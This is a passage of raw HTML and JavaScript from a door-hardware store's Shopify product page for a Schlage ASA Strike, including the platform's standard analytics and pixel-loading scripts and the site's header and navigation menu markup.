+]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2095958,storefrontBaseUrl: "https://www.doorsandspecialties.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"573472961","configuration":"{\"accountID\":\"21356\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"363102036fac99816563490492e5399f","type":"APP","apiClientId":4866667,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"542048449","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-H632D545ZP\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-H632D545ZP\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-H632D545ZP\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-H632D545ZP\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-H632D545ZP\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-H632D545ZP\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-H632D545ZP\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-H632D545ZP\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112951489","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Doors and Specialties Co.","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"doors-and-specialties-co.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.doorsandspecialties.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":43231.5,"currencyCode":"USD"},"product":{"title":"ASA Strike","vendor":"Schlage","id":"4663064132","untranslatedTitle":"ASA Strike","url":"\/products\/ansi-no-box","type":"Schlage"},"id":"17101415620","image":{"src":"\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361"},"sku":"SCH80008115","title":"1-1\/2 613","untranslatedTitle":"1-1\/2 613"},{"price":{"amount":43231.5,"currencyCode":"USD"},"product":{"title":"ASA Strike","vendor":"Schlage","id":"4663064132","untranslatedTitle":"ASA Strike","url":"\/products\/ansi-no-box","type":"Schlage"},"id":"17101415684","image":{"src":"\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361"},"sku":null,"title":"1-1\/2 625","untranslatedTitle":"1-1\/2 625"},{"price":{"amount":43231.5,"currencyCode":"USD"},"product":{"title":"ASA Strike","vendor":"Schlage","id":"4663064132","untranslatedTitle":"ASA Strike","url":"\/products\/ansi-no-box","type":"Schlage"},"id":"17101415748","image":{"src":"\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361"},"sku":null,"title":"1-1\/2 626","untranslatedTitle":"1-1\/2 626"},{"price":{"amount":16087.5,"currencyCode":"USD"},"product":{"title":"ASA Strike","vendor":"Schlage","id":"4663064132","untranslatedTitle":"ASA Strike","url":"\/products\/ansi-no-box","type":"Schlage"},"id":"17101415812","image":{"src":"\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361"},"sku":null,"title":"4-7\/8 605","untranslatedTitle":"4-7\/8 605"},{"price":{"amount":16087.5,"currencyCode":"USD"},"product":{"title":"ASA Strike","vendor":"Schlage","id":"4663064132","untranslatedTitle":"ASA Strike","url":"\/products\/ansi-no-box","type":"Schlage"},"id":"17101415876","image":{"src":"\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361"},"sku":null,"title":"4-7\/8 613","untranslatedTitle":"4-7\/8 613"},{"price":{"amount":16087.5,"currencyCode":"USD"},"product":{"title":"ASA Strike","vendor":"Schlage","id":"4663064132","untranslatedTitle":"ASA Strike","url":"\/products\/ansi-no-box","type":"Schlage"},"id":"17101415940","image":{"src":"\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361"},"sku":null,"title":"4-7\/8 619","untranslatedTitle":"4-7\/8 619"},{"price":{"amount":16087.5,"currencyCode":"USD"},"product":{"title":"ASA Strike","vendor":"Schlage","id":"4663064132","untranslatedTitle":"ASA Strike","url":"\/products\/ansi-no-box","type":"Schlage"},"id":"17101416004","image":{"src":"\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361"},"sku":null,"title":"4-7\/8 625","untranslatedTitle":"4-7\/8 625"},{"price":{"amount":16087.5,"currencyCode":"USD"},"product":{"title":"ASA Strike","vendor":"Schlage","id":"4663064132","untranslatedTitle":"ASA Strike","url":"\/products\/ansi-no-box","type":"Schlage"},"id":"17101416068","image":{"src":"\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361"},"sku":null,"title":"4-7\/8 626","untranslatedTitle":"4-7\/8 626"}],"purchasingCompany":null},},"https://www.doorsandspecialties.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2095958","storefrontBaseUrl":"https:\/\/www.doorsandspecialties.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":43231.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ASA Strike\",\"vendor\":\"Schlage\",\"id\":\"4663064132\",\"untranslatedTitle\":\"ASA Strike\",\"url\":\"\/products\/ansi-no-box\",\"type\":\"Schlage\"},\"id\":\"17101415620\",\"image\":{\"src\":\"\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361\"},\"sku\":\"SCH80008115\",\"title\":\"1-1\/2 613\",\"untranslatedTitle\":\"1-1\/2 613\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4663064132,"gid":"gid:\/\/shopify\/Product\/4663064132","vendor":"Schlage","type":"Schlage","handle":"ansi-no-box","variants":[{"id":17101415620,"price":4323150,"name":"ASA Strike - 1-1\/2 613","public_title":"1-1\/2 613","sku":"SCH80008115"},{"id":17101415684,"price":4323150,"name":"ASA Strike - 1-1\/2 625","public_title":"1-1\/2 625","sku":null},{"id":17101415748,"price":4323150,"name":"ASA Strike - 1-1\/2 626","public_title":"1-1\/2 626","sku":null},{"id":17101415812,"price":1608750,"name":"ASA Strike - 4-7\/8 605","public_title":"4-7\/8 605","sku":null},{"id":17101415876,"price":1608750,"name":"ASA Strike - 4-7\/8 613","public_title":"4-7\/8 613","sku":null},{"id":17101415940,"price":1608750,"name":"ASA Strike - 4-7\/8 619","public_title":"4-7\/8 619","sku":null},{"id":17101416004,"price":1608750,"name":"ASA Strike - 4-7\/8 625","public_title":"4-7\/8 625","sku":null},{"id":17101416068,"price":1608750,"name":"ASA Strike - 4-7\/8 626","public_title":"4-7\/8 626","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4663064132,"requestId":"4382d672-19b2-46d1-adfa-c984356e87f6-1768781635"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2095958,
      theme_id: 109097353384,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.doorsandspecialties.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.doorsandspecialties.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.doorsandspecialties.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2095958,"isMerchantRequest":null,"themeId":109097353384,"themeCityHash":"13103934717433209467","contentLanguage":"en","currency":"USD","eventMetadataId":"4845d3d5-06b4-47ae-a738-8282bcd5a093"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4663064132,"requestId":"4382d672-19b2-46d1-adfa-c984356e87f6-1768781635","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":17101415620,"productId":4663064132,"productGid":"gid:\/\/shopify\/Product\/4663064132","name":"ASA Strike - 1-1\/2 613","price":"43231.50","sku":"SCH80008115","brand":"Schlage","variant":"1-1\/2 613","category":"Schlage","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":17101415620,"productId":4663064132,"productGid":"gid:\/\/shopify\/Product\/4663064132","name":"ASA Strike - 1-1\/2 613","price":"43231.50","sku":"SCH80008115","brand":"Schlage","variant":"1-1\/2 613","category":"Schlage","nonInteraction":true,"remote":false,"referer":"https:\/\/www.doorsandspecialties.com\/products\/ansi-no-box"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.doorsandspecialties.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.doorsandspecialties.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2095958"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="109097353384"
  data-theme-name="Zeexo"
  data-theme-version="1.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.doorsandspecialties.com/api/collect"
></script>
</head>




<body class="templateProduct mobile-bar-outside category-mode-false lazy-loading-img ">
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

  

  <div class="boxed-wrapper skin-tools mode-color" data-cart-style="dropdown" data-redirect="false" data-ajax-cart="false">
    <div class="new-loading"></div>
    <div id="menu-hover-background"></div>

    
    <div id="page-body" class="product- breadcrumb-color boxed">
      <div class="header-department">
        
        
        <div id="shopify-section-header" class="shopify-section">












  

  <header data-section-type="header" data-section-id="header" class="header-content " data-stick="false" data-stickymobile="true" data-shadow="true">
<div class="header-container layout-full style-32" data-style="32">
      
            

<div class="header-main">
  <div class="header-main-inner">
  
    <div class="container-fluid">
      <div class="table-row">

        <div class="navbar navbar-responsive-menu d-lg-none">
          <div class="responsive-menu">
            <span class="bar"></span>
            <span class="bar"></span>
            <span class="bar"></span>
          </div>
        </div>
        
        
  
  
  

  <div class="m-cart-icon cart-target d-lg-none">
    
    <a href="/cart" class="mobile-basket" title="cart">
      
        <i class="demo-icon icon-cart-solid"></i>

      

      <span class="number"><span class="n-item">0</span></span>
    </a>
    
  </div>

        <div class="header-logo">
  
  
  
  
  
  <a href="/" title="Doors and Specialties Co." class="logo-site lazyload waiting">
    <img class="lazyload desktop-logo-site" data-srcset="//www.doorsandspecialties.com/cdn/shop/files/doors_and_specialties_logo_Nationwide_Shipping_400x.png?v=1613699420 1x"
          
         alt="Doors and Specialties Co."
         style="max-width: 400px;" />
    <img class="lazyload mobile-logo-site" data-srcset="//www.doorsandspecialties.com/cdn/shop/files/doors_and_specialties_logo_Nationwide_Shipping_310x.png?v=1613699420 2x"
          
         alt="Doors and Specialties Co."
         style="max-width: 155px;" />
  </a>
</div>
         
        
  
  

  <div class="searchbox searchbox-right d-none d-lg-block">

    
    
    

    <form id="search" class="navbar-form search" action="/search" method="get">
      <input type="hidden" name="type" value="product" />
      <input id="bc-product-search" type="text" name="q" class="form-control bc-product-search"  placeholder="Search" autocomplete="off" />

      <button type="submit" class="search-icon">
        <span>

          
            <i class="demo-icon icon-search-long-solid"></i>

          

        </span>
      </button>
    </form>

    <div id="result-ajax-search" class="result-ajax-search">
      <ul class="search-results"></ul>
    </div>

  </div>

        <div class="header-icons d-none d-lg-block">
  <ul class="list-inline"> 

    

    

    
      
    

    
      
      
      

      <li class="customer-account">
        
        <a href="/account/login" title="Sign in">
        

          
            <i class="demo-icon icon-person-solid"></i>

          

        </a>
      </li>
    

    

    

       
      
      
      
    
      <li class="top-cart-holder hover-dropdown">
        <div class="cart-target">

          
            <a href="javascript:void(0)" class="basket dropdown-toggle" title="cart">
              
                <i class="demo-icon icon-cart-solid"></i>

              

              <span class="number"><span class="n-item">0</span></span>
            </a>

            <div class="cart-dd">
              <div id="cart-info">
                <div id="cart-content" class="cart-content">
                  <div class="cart-loading"></div>
                </div>
              </div>
            </div>

          

        </div>
      </li>            
    

  </ul>
</div>

      </div>
    </div>

  </div>
</div>


  <div class="header-navigation d-none d-lg-block">

    <div class="container-fluid">
      <div class="table-row row">
        
        <div class="col-lg-12 fff nav-menu">
  
  
  
  

  <div class="horizontal-menu dropdown-fix d-none d-lg-block face2friend">
    <div class="sidemenu-holder bold-text">

      <nav class="navbar navbar-expand-lg">
        <div class="collapse navbar-collapse">
          <ul class="menu-list">
            




 
 
 



























  
    

    
      
        

        

      
    
      
    
      
    
      
    
      
    
      
        

        

      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    

  	
        <li class="">
          <a href="/">
            
              
                
                  <img class="lazyload" data-src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/home.png?v=175222647110874180021597947853" alt="" />
                
              
            
            <span>Home</span>
            

          </a>
        </li>
  	

  



            




 
 
 



























  
    

    
      
      	

        					

      
    
      
    
      
    
      
    
      
    
      
      	

        					

      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    

	
    <li class="dropdown" data-ok="">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">  
      
        
          
            <img class="lazyload" data-src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/doors-frames.png?v=37096456558559002281597947847" alt="" />
          
        
      
      <span>Doors / Frames</span>
      

    </a>
    <span class="expand"></span>
  </div>
  <ul class="dropdown-menu">
    




  <li><a tabindex="-1" href="/collections/eliason-doors"><span>Eliason Doors</span></a></li>



    




  <li><a tabindex="-1" href="/products/clear-anodized-aluminum-frames"><span>Aluminum Frames</span></a></li>



    




  <li><a tabindex="-1" href="/collections/timely-frames"><span>Timely Frames</span></a></li>



    




  <li><a tabindex="-1" href="/pages/hollow-metal-doors"><span>Hollow Metal Doors</span></a></li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/#" class="dropdown-link">
        <span>Wood Doors</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/pages/college-guard-doors"><span>Colledge Guard Pre-Finished</span></a></li>



      




  <li><a tabindex="-1" href="/pages/barn-doors"><span>Barn Doors</span></a></li>



      
    </ul>
  </li>



    
  </ul>
</li>
	  

  



            




 
 
 



























  
    

    
      
      	

        					

      
    
      
    
      
    
      
    
      
    
      
      	

        					

      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    

	
    <li class="dropdown" data-ok="">
  <div class="dropdown-inner">
    <a href="/#" class="dropdown-link">  
      
        
          
            <img class="lazyload" data-src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/hardware.png?v=124678149454133697741597947851" alt="" />
          
        
      
      <span>Hardware</span>
      

    </a>
    <span class="expand"></span>
  </div>
  <ul class="dropdown-menu">
    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Gasketing/Seals</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/hardware"><span>Pemko</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Barn Door Hardware</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica/barn"><span>Doormerica</span></a></li>



      
    </ul>
  </li>



    




  <li><a tabindex="-1" href="#"><span>Bifold Hardware</span></a></li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Closers / Coordinators</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/cal-royal-closers"><span>Cal Royal</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica/closer"><span>Doormerica</span></a></li>



      





  <li><a tabindex="-1" href="/collections/norton/closer"><span>Norton</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Coordinators</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica/coordinator"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives/coordinator"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood/coordinator"><span>Rockwood</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco/coordinator"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Catch Ball/Roller</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives/ball-catch"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica/ball-catch"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood/ball-catch"><span>Rockwood</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco/ball-catch"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  <li><a tabindex="-1" href="#"><span>Closet Hardware</span></a></li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Continuous Hinges</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/hager/continuous-hinge"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/hardware/continuous-hinge"><span>Pemko</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Cylinders</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/falcon/cylinders"><span>Falcon</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Door Bottoms </span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/hardware/sweep"><span>Pemko</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
